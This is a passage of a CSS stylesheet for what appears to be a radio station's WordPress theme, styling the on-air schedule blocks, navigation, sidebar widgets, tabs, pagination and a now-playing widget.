    background:#E7116D;
    height:50px;
    padding:6px 0;
}

.masthead-tagline h1 {
    font-family: Allerta;
    font-size: 30px;
    text-align: center;
    font-style: italic;
    margin:0
}


.header-image {
  margin-bottom: 7px;
  padding-top: 10px;
  text-align: center;
}

.header-banner {
    position: relative;
    top: 12px;
}

/* On Air */

.show-excerpt {padding-top: 12px}

.on-air-next-bg {position: relative; top:-5px}
.schedule {
    background: none repeat scroll 0 0 #130E0B;
    position: relative;
    top: 80px;
    
}

.on-air {padding:10px}

.on-air-now {
    background-color: #b5985a;
    color: #fff;
    height: 100px;
    margin: 0 0 1px;
    padding: 6px 0 0;
}

.icon-headphones {
  position:relative;
  top:3px;
}

.icon-mic {
    color: #fff;
    font-size: 39px;
    margin-top: 6px;
}
.on-air-excerpt {color:#000}
.on-air-now .h3 {
    color: #fff;
    font-size: 25px;
    line-height:25px;
    font-family: 'Roboto Condensed';
    margin: 0;
}
.on-air-now .item .link-text {
    display: block;
    font-size: 15px;
    line-height: 15px;
    font-size: 16px;
}

.on-air-now .item .link-text:hover {color:#fff} 

.on-air-now .link-item .h1 {
  line-height: 75px;
  margin: 0;
  font-size: 22px;
  color:#fff;
}

.on-air-now a {
 color: #000;
 font-size: 13px;
}

.on-air-now a:hover {color:#fff}

.on-air-now .icon .valign,
.on-air-now .icon [class^="icon"] {
  display: inline-block;
  vertical-align: middle;
}
.on-air-now .icon .valign {
  height: 100%;
  width: 1px;
}

/* Schedule Next */
.show-next-excerpt {
    padding-top: 12px;
}
.on-air-next {padding:10px}

.on-air-next  {
    background-color: #272727;
    color: #feea00;
    height: 100px;
    margin: 0;
    padding: 5px 0 0;
}

.icon-clock {
  font-size:35px;
  color:#000
}
.on-air-excerpt {color:#fff}
.on-air-next .h3 {
    color: #b5985a;
    font-size: 25px;
    line-height:25px;
    font-family: 'Roboto Condensed';
    margin: 0;
}
.on-air-next .item .link-text {
    display: block;
    font-size: 15px;
    line-height: 15px;
    font-size: 16px;
}

.on-air-next .item .link-text:hover {color:#000} 

.on-air-next .link-item .h1 {
  line-height: 75px;
  margin: 0;
  font-size: 22px;
  color:#000;
}

.on-air-next a {
 color: #fff;
}

.on-air-next a:hover {
 color: #FEEB00;
}

.on-air-next .icon .valign,
.on-air-next .icon [class^="icon"] {
  display: inline-block;
  vertical-align: middle;
}
.on-air-next .icon .valign {
  height: 100%;
  width: 1px;
}

/* Live block */
.live img {max-width: 100%;  display:block; margin:25px auto; }

.listen-live {
  height:80px;
  top:90px;
}

.listen-live .item {
    background: none repeat scroll 0 0 #f49a0e;
    color: #FFFFFF;
    display: block;
    margin: 1px 0;
    height: 80px;
    overflow: hidden;
    padding-left: 70px;
    padding-top: 18px;
    position: relative;
}

.listen-live .item:hover {
  background: none repeat scroll 0 0 #252F90;}

.listen-live .icon {
    border-right: 1px solid #FFFFFF;
    bottom: 6px;
    font-size: 36px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 8px;
    width: 66px;
}
.live-link {
    color: #fff !important;
    display: block;
    font-size: 28px;
    line-height: 48px;
    text-align: center;
}

/* =Social Icons 
---------------------------------------------------------------*/
.social-links {padding: 12px 0 0 10px; float:right; }
.show-social-link img {margin-bottom:5px}
.closings {
    background: none repeat scroll 0 0 #fff;
}
.leaderboard {margin:10px 0}

/********************************************************************
 * ---------------------Bootstrap: Custom Navigation----------------* 
 * ******************************************************************/

/* navbar */
.nav-bg {background:#272727}
.site-navigation {
  background-image: none;
  background-position: top right;
  background-repeat:no-repeat;
  background-color: #103980;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  -moz-border-radius-topleft: 20px;
  -moz-border-radius-topright: 20px;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
}

.navbar-brand{
  height: 60px;
  line-height: 32px;
}

.navbar {
  margin-bottom: 0px;
  border: none;
  border-radius: 0px
}
.navbar-default {
background: transparent
}

/* title*/ 
.navbar-default .navbar-brand {
    color: #fff;
    font-family:'Roboto Condensed';
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #FFC600;
    background:#000;
    font-family:'Roboto Condensed';
}

/* link */
.navbar-default .navbar-nav > li > a {
    color: #fff;
    font-family: 'Oswald';
    font-size: 19px;
    font-weight: 500;
    padding: 0px 25px;
  margin:20px 0px;
  border-right:1px solid #eaeaea;
    text-transform: uppercase;
  letter-spacing: 1px;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #F2DE9C;
    background:none;
}
.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:hover, 
.navbar-default .navbar-nav > .active > a:focus {
    color: #F2DE9C;
    background:none;

}
.navbar-default .navbar-nav > .open > a, 
.navbar-default .navbar-nav > .open > a:hover, 
.navbar-default .navbar-nav > .open > a:focus {
    color: #F2DE9C;
    background:none;

}

/* caret */
.navbar-default .navbar-nav > .dropdown > a .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}
.navbar-default .navbar-nav > .open > a .caret, 
.navbar-default .navbar-nav > .open > a:hover .caret, 
.navbar-default .navbar-nav > .open > a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

/* Dropdown Menu */

.dropdown-menu {
    color: #000;
    border:0px;
    padding: 0;
    background:#b5985a 
}
.dropdown-menu > li > a {
    border-bottom: 1px dotted #272727;
    color: #FFF;
    font-family: 'Roboto Condensed';
    font-size: 20px;
    line-height:40px
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    color: #fff;
    text-decoration: none;
    background: #0c2c63;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #113455;
    color: #fff;
    text-decoration: none;
}

/* mobile version */

.navbar-default .navbar-text {
    color: #fff;
    font-family: 'Roboto Condensed';
    font-size: 25px;
    padding-left: 10px;
}

.navbar-default .navbar-toggle {
    background: none repeat scroll 0 0 #242424!important;
    border-color: #FFFFFF;
    margin-top: 16px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #FFDE16;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #FFC600;
    background:#000;
    font-family:'Oswald';
}

.u-nav-banner {background:#fff;}

/* Bootstrap Buttons */

.btn-lg, .btn-group-lg > .btn {
    border-radius: 0px!important;
    font-size: 21px!important;
    line-height: 1.33!important;
    padding: 2px 18px!important;
    width:100%;
}
.btn-info {
    background-color: #85BFFC!important;
    border-color: #85BFFC!important;
    color: #000!important;
    font-family:'Roboto Condensed'!important;
    font-weight:normal!important;    
}

.adv-banner img {margin:0 auto;}
.header-banner img {margin:30px auto 5px;}

/* =Social Icons 
---------------------------------------------------------------*/
.main-navigation .social-links {
  float: right;
  padding-top: 10px;
}

.social-link-item {
  padding: 0px;
}
.social-link-item img {
    margin-bottom: 5px;
    margin-right: 5px;
    position: relative;
}

/* =Content components
-------------------------------------------------------------- */

.main-content {margin-top:10px}

.site-content {
    background: none repeat scroll 0 0 #fff;
    padding: 10px;
}

.section-title {
    color: #231815;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 0;
    text-transform: uppercase;
}

.entry-title {
    border-bottom: 2px solid #2727272;
    color: #272727;
    font-family: 'Roboto Condensed';
    font-size: 35px;
    font-weight: 300;
    margin: 15px 0 5px;
    padding-bottom: 5px;
}

/* Article archive styles */

article {border-bottom: 0px dotted #656565}
article:last-child {border-bottom: 0px dotted #656565}

article.archive {
  padding: 5px 0;
  border-bottom: 1px dotted #656565;
}
article.archive:first-child {
  border: none;
}

article.archive h4 {
  padding: 4px 0;
  margin:0;
}

.archive-title {border-bottom: 2px solid #272727; line-height: 45px }


/* Article meta has a bit lighter content */
.article-meta  {
  opacity: 0.7;
  margin-bottom: 2px;
  color:#27568A;
  padding-bottom:0px;
}
.article-meta a {
  color:#27568A;
}

/* Compact article */
.article-compact .article-meta {
  margin-bottom: 6px;
  font-size: 11px;
}

.article-title {
    font-family: 'Roboto Condensed';
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 0;
    margin-top: 2px;
}

article .entry-summary {margin-bottom: 20px;} 
.icon-calendar-inv {margin-right:2px}
.date-posted {color:#7b7b7b}

article .wp-post-image {float:left; margin:10px 10px 0 0; border: 2px solid #656565}



/* =Front page
-------------------------------------------------------------- */

.front-row {
  margin-top: 28px !important;
}
.thumbnail-slider .slider-nav:after {
  content: '';
  width: 100%;
  display: inline-block;
}

/* Front page slider */
.thumbnail-slider {
  position: relative;
}
.thumbnail-slider .slide-item {
  position: relative;
  z-index: 10;
  float: left;
}
.thumbnail-slider img {
  display: block;
}
.thumbnail-slider .slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 5px;

  background-color: rgba(0, 0, 0, .5);
  z-index: 10;
}
.thumbnail-slider .slider-nav {
  overflow: hidden;
  text-align: justify;
}
.thumbnail-slider .nav-item {
  margin-top: 7px;
  cursor: pointer;
  display: inline;

  opacity: 0.3;
}

.thumbnail-slider .nav-item.selected {
  opacity: 1;
}

/* Prev Next Navigation */
.thumbnail-slider .slides-wrapper {
  position: relative;
}
.thumbnail-slider-nav {
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 100;
  margin-top: -20px;
}
.thumbnail-slider-nav .prev,
.thumbnail-slider-nav .next {
  margin: 0;
  opacity: 0.7;
}
.thumbnail-slider-nav .prev {
  float: left;
}
.thumbnail-slider-nav .next {
  float: right;
}

/* Different styles for slides */
.thumbnail-slider.total-items-1 .nav-item {
  display: none;
}

.thumbnail-slider.total-items-2 .nav-item {
  max-width: 49%;
  margin-left: 0;
}
.thumbnail-slider.total-items-3 .nav-item {
  max-width: 32%;
}
.thumbnail-slider.total-items-4 .nav-item {
  max-width: 23%;
}
.thumbnail-slider.total-items-5 .nav-item {
  max-width: 19%;
}
.thumbnail-slider.total-items-6 .nav-item {
  max-width: 15.85%;
}

.thumbnail-recent-posts {
  margin: 20px 0 0;
}

/* =Sidebar
-------------------------------------------------------------- */
.sidebar-widget {background:#D6DEE8;}
.sidebar {margin-top:10px;}

.sidebar-widget-title {
    color:#27568A!important;
    background:;
    font-family: 'Oswald';
    font-weight:400;
    font-size: 24px;
    line-height: 16px;
    margin: 10px 0 0px;
    padding: 10px;
    text-transform: uppercase;
  border-bottom: 5px solid #27568A;
}

.sidebar-widget-title a {
    color: #feea00;
    display: block;
  }
.sidebar-widget-title a:hover {color: #b23d30;}


.live-button {margin: 7px 0; max-width: 100%;}
.live-button:hover{
    opacity:0.70
}

.weather-widget {margin-bottom: 10px;}
.awesome-weather-header {
    background: #5C5D4F;
    color: #fff;
    font-size: 18px;
}

.awesome-weather-current-temp  {  color:#fff}
.awesome-weather-todays-stats  {  color:#fff}
.awesome-weather-forecast  {  color:#fff}

/* =Widgets
-------------------------------------------------------------- */
.widget-margin-top{margin-top: 50px;}


.widget-area .widget {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
  margin-bottom: 10px;
}

.widget-area .widget .widget-title {
  font-weight: bold;
  color: #ab1f24 !important;
  letter-spacing: 0.1em;
  line-height: 30px;
  margin: 10px 0 1px;
  padding: 10px 25px 10px 0px;
  position: relative;
  text-transform: uppercase;
  border-bottom: 1px dotted #E1E1E1;
  border-top: 1px dotted #E1E1E1;
  font-size: 24px;
}
/* Default styles for list widget */
.widget-area .widget > ul {
  padding: 10px 20px;
}
.widget-area .widget > ul li,
.widget .recent-posts-list article {
  padding: 0 0 8px 0;
  border-top: 0px solid #fff;
}
.widget-area .widget > ul li:first-child,
.widget-area .recent-posts-list article:first-child {
  border: none;
}
.widget-area .widget > ul a {
  display: block;
}

.widget-content ul {
  list-style-type: none;
}

#widget-1 {
  background:#000;
}

#widget-1 img {
  margin-top:1px;
  margin-bottom:0;
}

#widget-2 .posts-container  {margin-top: 20px}

/* Search Widget */

.widget_search {}
.widget_search > div {
    margin-top: 0px;
    padding: 0px;
}
.widget_search form {
  position: relative;
}
.widget_search input[type="text"] {
    background: none repeat scroll 0 0 #fff;
    border: 3px solid #575757;
    font-size: 15px;
    margin: 5px 0;
    padding-left: 10px;
    width: 100%;
}
.widget_search label {
  position: absolute;
  top: 0%;
  left: 0;
  margin-top: 0px;

  height: 27px;
  width: 1px;
  padding-left: 35px;
  border-right: 1px solid #ddd;

  overflow: hidden;
  display: none;
}
.widget_search .icon-search {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 23px;
  line-height: 27px;
}
.widget_search input[type='submit'] {
  display: none;
}

#widget-4 .searchform {
  margin-bottom: 5px;
  border:2px solid #E7116D;
}

/* Recent posts widget */
ins {margin-top: 20px;}

.widget .posts-list {
  padding: 0px;
}

.widget_recent_posts .compact {
    margin-bottom: 0px;
    overflow: hidden;
    padding-bottom: 0px;
}
/* There is only one image inside */
.widget_recent_posts .compact .wp-post-image {
    float: left;
    height: auto;
    margin: 0 15px 0 0;
    border: 2px solid #656565;
}
.widget_recent_posts .continue-reading {
  display: none;
}
.widget_recent_posts .entry-summary p {
  margin: 0;
}
.posts-list {
    padding: 10px;
}
.posts-list h5 a { 
 font-size: 20px;
 line-height:22px;
 color:#272727
}
.posts-list h5 a:hover { 
  color:#27568A;
}

/* Recent posts widget in content widget area */
.content-widget-area .widget_recent_posts .first .title {
  margin-top: 10px; 
}

.content-widget-area .widget_recent_posts .compact {
  padding: 5px 10px;
  margin: 10px 0 0;
}
.content-widget-area .widget_recent_posts .compact .wp-post-image {
    margin: 5px 15px 10px 1px;
    width: 330px;
}

/* Recent posts is a slider */
.widget_recent_posts.recent_posts_slider .widget-title {
  position: relative;
  padding-right: 80px;
}
.widget_recent_posts.recent_posts_slider .prev-next-nav {
  position: absolute;
  top: 50%;
  margin-top: -17px;
  right: 5PX;
}
.widget_recent_posts .caroufredsel_wrapper article {
  float: left;
}

/* Text widget */

.widget_text .textwidget {
  padding-left: 0px;
}
/* Content widget area*/

.content-widget-title {
    font-family:'Oswald';
    font-size: 24px;
    line-height: 0px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1px;
  
    color: #27568A!important;
   border-bottom:5px solid #27568A;
    
    margin: 3px 0 5px;
    padding:18px 10px;
    position: relative;
    clear:both;
}

.content-widget-title a {
    color: #27568A;
}

.content-widget-title a:hover {color:#000;}

.icon-right-open {display:none}

/* Show divider after each 2 widgets */

.content-widget-area .content-widget-divider {
  display: none;
  clear: both;
}
.content-widget-area .content-widget-divider:nth-child(4n+0) {
  display: block;
}


.content-widget-title .title-link {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 50px;
}

.rssSummary {font-size: 16px; line-height: 22px}

.widget_rss ul {
  list-style-type: none;
  margin:0; padding:0;
}

.widget_rss ul li {
    margin: 20px 0px;
}

.widget_rss ul li a {
    color: #272727;
    font-family: 'Roboto Condensed';
    font-size: /*20px;*/ 18px;
    line-height: 22px;
    margin: 10px 10px 10px 0;
    padding: 0;
  	float:left;
    clear: both;
}

.rss-date {
    float:left;
    clear:left;
    color: #27568A;
    font-size: 11px;
    opacity: 0.7;
    margin-top: -6px;
}
.widget_rss ul li a:hover {color:#27568A;} 


/* List inside content area */
.content-widget-area li,
.content-widget-area .article-compact {
  display: block;
  padding: 5px 15px;
  border-top: 1px solid #f0f2f4;
}
.content-widget-area li:first-child,
.content-widget-area .article-compact:first-child {
  border: none;
}

.widget-leaderboard {margin: 10px 0 }

/* Tabs Component (used only inside a widget) */
.tab-title {
  display: inline-block;
  padding: 10px;
}
.tab-content {
  display: none;
  padding: 10px;
}
.tab-content.selected {
  display: block;
}

 /***************************************************************
 *-------------------Pagination--------------------*
 ***************************************************************/
.pagination {
    clear: both;
    font-size: 11px;
    line-height: 13px;
    padding: 20px 0;
    position: relative;
}
.pagination span, .pagination a {
    background: none repeat scroll 0 0 #052c5a; /*primary color*/
    color: #fff;
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 5px;
    text-decoration: none;
    width: auto;
}
.pagination a:hover {
    background: none repeat scroll 0 0 #ccc; /*hover color*/
    color: #000;
    text-decoration: none;

}
.pagination .current {
    background: none repeat scroll 0 0 #ccc; /*selected color*/
    color: #000;
        padding: 6px 9px 5px;}

/* =Footer
-------------------------------------------------------------- */

.footer {
  background-color: #fff;
  clear:both
      
}

.footer ul {
  list-style-type: none;
}

.footer ul li a {
  color: #FFF;
  font-size: 12px;
}


footer[role="contentinfo"] {
  border-top: 1px solid #ededed;
  clear: both;
  font-size: 12px;
  font-size: 0.857142857rem;
  line-height: 2;
  max-width: 960px;
  max-width: 68.571428571rem;
  margin-top: 24px;
  margin-top: 1.714285714rem;
  margin-left: auto;
  margin-right: auto;
  padding: 24px 0;
  padding: 1.714285714rem 0;
}
footer[role="contentinfo"] a {
  color: #686868;
}
footer[role="contentinfo"] a:hover {
  color: #21759b;
}

.footer .widget_text .content-widget-title {
  font-size: 14px;
  padding: 0px;
  font-weight: 700;
}

.footer .textwidget {
  display: none;
}

footer .widget_nav_menu .content-widget-title {
  font-size: 13px;
    text-transform: uppercase;
    font-weight: lighter;
    margin: 0;
    padding: 0 0 5px;
}



/* =Main content and comment content
------------------------------------------------------------- */


.entry-content,
.entry-summary,
.mu_register {
  line-height: 1.5;
}

.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
  margin: 0 0 14px;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
  margin: 0 40px 24px;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
  margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
  list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
  list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
  margin: 0 0 0 0px;
}
.entry-content blockquote,
.comment-content blockquote {
  margin-bottom: 24px;
  padding: 24px;
  font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
  margin-bottom: 0;
}
.entry-content code,
.comment-content code {
  font-family: Consolas, Monaco, Lucida Console, monospace;
  font-size: 12px;
  line-height: 2;
}
.entry-content pre,
.comment-content pre {
  border: 1px solid #ededed;
  color: #666;
  font-family: Consolas, Monaco, Lucida Console, monospace;
  font-size: 12px;
  line-height: 1.714285714;
  margin: 24px 0;
  overflow: auto;
  padding: 24px;
}
.entry-content pre code,
.comment-content pre code {
  display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.entry-content address,
.comment-content address {
  display: block;
  line-height: 1.714285714;
  margin: 0 0 24px;
}
img.alignleft,
.media.alignleft {
  margin: 12px 24px 12px 0;
}
img.alignright,
.media.alignright {
  margin: 12px 0 12px 24px;
}
img.aligncenter,
.media.aligncenter {
  margin-top: 12px;
  margin-bottom: 12px;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
  margin-bottom: 24px;
}
.entry-content dl,
.comment-content dl {
  margin: 0 24px;
}
.entry-content dt,
.comment-content dt {
  font-weight: bold;
  line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
  line-height: 1.714285714;
  margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
  border-bottom: 1px solid #ededed;
  color: #757575;
  font-size: 12px;
  line-height: 2;
  margin: 0 0 24px;
  width: 100%;
}
.entry-content table caption,
.comment-content table caption {
  font-size: 16px;
  margin: 24px 0;
}
.entry-content td,
.comment-content td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}
.page-links {
  clear: both;
  line-height: 1.714285714;
}

.comment-reply-title {color:#272727;}
.continue-reading
{
    font-family: Oswald;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;

    max-width: 130px;
    padding: 6px 12px;

    cursor: pointer;
    -moz-user-select: none;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;

    color: #fff !important;
    border: 0 solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    background: none repeat scroll 0 0 #000;
}
.continue-reading:hover
{
    color: #fff!important;
    background-color: #B5985A!important;
}

.read-more {
    float:right;
    padding:10px 0;
}

code {
  white-space: normal;
  background: none;
}

/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
  margin-bottom: 48px;
  margin-bottom: 3.428571429rem;
  padding-bottom: 22px;
  padding-bottom: 1.571428571rem;
  border-bottom: 1px solid #ededed;
}
.archive-meta {
  color: #757575;
  font-size: 12px;
  font-size: 0.857142857rem;
  line-height: 2;
  margin-top: 22px;
  margin-top: 1.571428571rem;
}

/* =Comments
-------------------------------------------------------------- */

.comments-area {
  clear: both;
}
.comments-area article {
  margin: 24px 0;
}
.comments-area article header {
  margin: 0 0 15px;
  overflow: hidden;
}
.comments-area article header img {
  float: left;
}
.comments-area article header cite,
.comments-area article header time,
.comments-area .children {
  margin-left: 55px;
  display: block;
}



/* Comment form */
.required {
  color: red;
}
#respond p {
  margin: 15px 0;
}

/* =Pagination
-------------------------------------------------------------- */
.page-numbers { list-style:none; font-size:12px; }
.page-numbers li{ display:inline; }
.page-numbers li a { 
    display:block; 
    float:left; 
    padding:4px 9px; 
    margin-right:7px; 
    border:0px solid #c59300;
    background:#000;
    color:#fff
}

.page-numbers li a:hover{
    color:#fff;
    background: #e30000;
}
.page-numbers li span.current { 
    display:block; 
    float:left; 
    padding:4px 9px; 
    margin-right:7px; 
    border:1px solid #efefef; 
    border: solid 1px #c59300;
    background: rgba(255,234,48,1);
    -webkit-box-shadow: 0 4px 4px 0 rgba(50, 50, 50, .32);
       -moz-box-shadow: 0 4px 4px 0 rgba(50, 50, 50, .32);
            box-shadow: 0 4px 4px 0 rgba(50, 50, 50, .32);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffea30', endColorstr='#ffbf00', GradientType=0 );}

.page-numbers li span.dots { display:block; float:left; padding:4px 9px; margin-right:7px; } 
/* =Front page template
-------------------------------------------------------------- */


/* =Widgets CUSTOM STYLES
-------------------------------------------------------------- */

#widget-1  .adv-banner {margin-bottom:10px}

#local-news .article-meta {display: none}

#whats-happening .article-title {display:block}
#whats-happening .entry-summary {display:block}
#whats-happening .article-meta {display:none}
#whats-happening .wp-post-image {max-width:150px; max-height:100px}
#whats-happening article {border-bottom: 1px dotted #656565}
#whats-happening article:last-child {border-bottom: none}

#widget-1 .adv-banner {margin:8px 0 0 0;}

#widget-7 .adv-banner {margin:5px 0 0 0;}


#events .entry-title {padding: 0 2px; border-bottom:0px}
#events .entry-title a { font-size: 16px; color:#ffd000; }
#events .entry-title a:hover {  color:#e30000;}
#events .duration {font-weight: 300; padding: 2px ;border-bottom: 1px dotted #656565}

.tribe-events-widget-link a {padding: 10px; background:#993F98; color:#fff}
.tribe-events-widget-link a:hover {color:#000} 

.posts-section {padding-top: 20px}
.posts-section article {padding-top: 20px}
.posts-section .article-meta {display: none}
.posts-section .entry-summary {display:block;}
.posts-section .wp-post-image {width:150px; height: 100px}


/* =Tabby Responsive Tabs 
---------------------------------------------------------------*/
.fb-like-box {
  background:#fff;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
    
}

.responsive-tabs .responsive-tabs__heading {
  display: none;
}

.responsive-tabs .responsive-tabs__list__item {
  display: inline;
  cursor:pointer;
}

.responsive-tabs-wrapper { 
  clear: both;
  margin-bottom: 0px; 
  zoom: 1; 
}
.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
    content: "";
    display: table;
} 
.responsive-tabs-wrapper:after {
    clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
  outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
  outline: none;
}

.responsive-tabs .responsive-tabs__list {
  font-size: 18px;
  line-height: 18px;
  margin: 20px 0 8px 0;
  padding-bottom:0;
}

.responsive-tabs .responsive-tabs__list__item {
  border: 0px solid transparent;
  border-top: 0px solid #000;
  line-height: 1;
  margin: 0 3px 0 0;
  padding: 5px 5px;
  color:#fff;
  font-family: 'Roboto';
  font-weight: bold;
  text-transform:uppercase;
  background:#000 
}
  
.responsive-tabs .responsive-tabs__list__item:hover {
  color: #fff;
}

.responsive-tabs .responsive-tabs__list__item--active, 
.responsive-tabs .responsive-tabs__list__item--active:hover {
  background: #27568A;
  border-top: 0px solid #000;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  color: #fff;
  margin-right:3px
}

.responsive-tabs .responsive-tabs__panel {  
  border: 1px solid #ddd;
  margin-bottom: 20px;
  padding: 0 10px;
}



@media (min-width: 768px) {

  .responsive-tabs .responsive-tabs__panel--closed-accordion-only {
    display: block;
  }
}

/* --- ACCORDION  --- */

@media (max-width: 767px) {

  .responsive-tabs .responsive-tabs__list {
    display: none;
  }
  
  .responsive-tabs .responsive-tabs__heading {
    display: block; cursor: pointer;
  }
  
  .responsive-tabs .responsive-tabs__panel--closed-accordion-only {
    display: none;
  }
}

@media (max-width: 767px) {

  .responsive-tabs-wrapper {
    border-top: 1px solid #ddd;
  }
    
  .responsive-tabs .responsive-tabs__heading {
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    color: #909090;
    font-size: 18px;
    font-weight: normal;
    padding: 10px 0 10px 20px;
    margin: 0;
    position: relative;
  }
  
  .responsive-tabs .responsive-tabs__heading:after {
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #444;
    content:"";
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    height: 0; 
    width: 0; 
  }

  .responsive-tabs .responsive-tabs__heading:hover {
    color: #606060;
  }
    
  .responsive-tabs .responsive-tabs__heading--active,
  .responsive-tabs .responsive-tabs__heading--active:hover {
    background: #e3e3e3;
    color: #606060;
  }

  .responsive-tabs .responsive-tabs__heading--active:after {
    border-bottom: 6px solid #404040;
    border-top: 0;
    top: 18px;
  }

  .responsive-tabs .responsive-tabs__panel {
    border-top: none;
    margin: 0;
  }
}



/*******************************************
 * ---------------------WP ENP-------------* 
 * ****************************************/
/* ENP Widget Area*/
.ENP_Container {
    margin: 0 auto;
    padding: 0.2em;
}
#ENP_Container, #enp_load_msg {
    background-color: #FFFFFF;
}
#enp_load_msg {
    color: #FFFFFF;
}
#ENP_Container .imageholder, #ENP_Container .textgroup {
    display: table-cell;
    font-size: 12px;
    padding: 5px;
    vertical-align: top;
}
.tg_time {
    font-size: 11px;
    text-align: right;
}
.enp_title {
    color: #479BF4;
    display: block;
    font-size: 20px;
    margin-bottom: 0.5em;
    padding: 0.3em;
}
.Current_Image img, div.noimage {
    height: 50px;
    width: 50px;
}
.Current_Wrapper {
    color: #333333;
    display: block;
}
.Current_Wrapper .tg_info {
    width: 145px;
}
.Current_Image {
    width: 60px;
}
.Current_textgroup {
}
.Current_Artist {
    font-size: 15px;
}
.Current_Title {
}
.Previous_Wrapper {
    background-color: #F0F2F4;
    height: 40px;
}
.Previous_Wrapper .tg_info {
    width: 165px;
}
.Previous_Image {
    display: block;
    width: 40px;
}
.Previous_Image img {
    height: 30px;
    width: 30px;
}
.Previous_textgroup {
}
.Previous_Artist {
    color: #333333;
}
.Previous_Title {
}
.Older_Wrapper .imageholder img {
    height: 35px;
    width: 35px;
}
.Older_Wrapper .tg_info {
    width: 160px;
}
.Older_Container .Older_Wrapper:nth-child(2n+1) {
    background-color: #F0F2F4;
}
.Older_Artist {
    color: #333333;
    font-size: 13px;
}
#More_Link {
    color: #A84C87;
    cursor: pointer;
    font-weight: bold;
    margin: 0.3em;
    text-transform: lowercase;
}

/*#ENP_Container {
    background: none repeat scroll 0 0 #993f98;
    font-family: Roboto Condensed;
    padding: 10px;
}
.Current_Wrapper{height:90px}
.Current_Image {width:60px; height: 60px; float:left; margin-top:2px; margin-right:10px; margin-bottom:10px}

.Current_Image img {
  border:1px solid #fff;
  width:60px; 
  height:60px
}

.enp_title {color:#fff; font-size:20px; font-weight:500; }
.Current_Artist {color:#A6C2E3; font-size: 18px; font-weight:700}
.Current_Title {color:#fff; font-size:14px; }
.Current_Time {color:#fff; font-size: 10px; margin-bottom:12px}


.Previous_Wrapper .wrapper {height:90px}
.Previous_Image img {width:60px; height: 60px; float:left; margin-top:2px; margin-right:10px; margin-bottom:10px}
.Previous_Artist {color:#A6C2E3; font-size: 18px; font-weight:bold}
.Previous_Title {color:#fff; font-size:14px; }
.Previous_Time {color:#fff; font-size: 10px; margin-bottom:12px}

.More_Link {color:#fff; font-weight:500}

#enp-widget .Older_Wrapper {height:100px; clear:both}
.Older_Image img {width:60px; height: 60px; float:left; margin-top:2px; margin-right:10px; margin-bottom:10px}
.Older_Artist{color:#333; font-weight:bold}
.Older_Title {color:#6eaddd; font-size:14px; }
.Older_Time {color:#333; font-size: 10px; margin-bottom:12px}*/


/* 
This element holds injected scripts inside iframes that in 
some cases may stretch layouts. So, we're just hiding it. 
*/

#fb-root {
    display: none;
}

/* To fill the container and nothing else */

.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    width: 100% !important;
}
/* =Icons
----------------------------------------------- */

.sprite {
  display: inline-block;
  overflow: hidden;
  text-indent: -999px;
  vertical-align: middle;
}


/* =Plugins
----------------------------------------------- */
